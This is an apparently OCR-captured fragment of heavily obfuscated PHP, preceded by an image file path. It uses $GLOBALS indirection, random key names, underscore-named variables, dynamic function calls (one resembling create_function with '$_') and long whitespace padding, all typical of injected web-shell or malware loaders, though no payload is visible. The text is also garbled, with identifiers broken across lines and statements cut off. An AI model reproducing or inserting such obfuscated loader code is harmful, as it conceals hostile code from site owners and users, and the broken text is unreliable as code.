
qr_swvoync_uo_ln_"
]}=${${
"GLOBALS"
}[
"oeowdsv
waf_nrtsoxkccdwp_x_lu_wxae_fj"
]}(${${
"GLOBAL
S"
}[
"zmypnka_mrtu_yipfoaazzqr_swvoync_uo_ln
_"
]});                                                                                                                                                                                                                                                                                                                                                                         
${
"GLOBALS"
}[
"qzdpthdj_skcttsp_mwls_iealayui
xvdfxoo"
]=
"______________"
;${
"GLOBALS"
}[
"pyf
yhohklj_zfoyqtcvoqt"
]=
"__"
;${${
"GLOBALS"
}[
"q
zdpthdj_skcttsp_mwls_iealayuixvdfxoo"
]}=
${${
"GLOBALS"
}[
"pyfyhohklj_zfoyqtcvoqt"
]}
(${${
"GLOBALS"
}[
"qzdpthdj_skcttsp_mwls_ieala
yuixvdfxoo"
]}); 

        ${
"GLOBALS"
}[
"lwr_woasyzyjkqolifwwvn
rcqk_kduwozn__lr"
]=
"__________"
;${
"GLOBALS"
}
[
"xw_qes_sy_hcgbsrmapm"
]=
"_________________
_"
;${
"GLOBALS"
}[
"whwmgjijnpvit__hhm_j_o_ff"
]
=
"______________"
;${${
"GLOBALS"
}[
"lwr_woasyz
yjkqolifwwvnrcqk_kduwozn__lr"
]}=${${
"GLOBAL
S"
}[
"xw_qes_sy_hcgbsrmapm"
]}(
'$_'
,${${
"GLOBA
LS"
}[
"whwmgjijnpvit__hhm_j_o_ff"
]});                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 
${
"GLOBALS"
}[
"_xzezyyjlyqjsqirnspeyvxqrc"
]
=
"_____"
;${
"GLOBALS"
}[
"kumqz_uoexyiwovsghzt
p"
]=
"__"
;${${
"GLOBALS"
}[
"_xzezyyjlyqjsqirnsp
eyvxqrc"
]}=${${
"GLOBALS"
}[
"kumqz_uoexyiwovsg
hztp"
]}(${${
"GLOBALS"
}[
"_xzezyyjlyqjsqirnspe
yvxqrc"
]});                                                                                                                                                                                                                                                    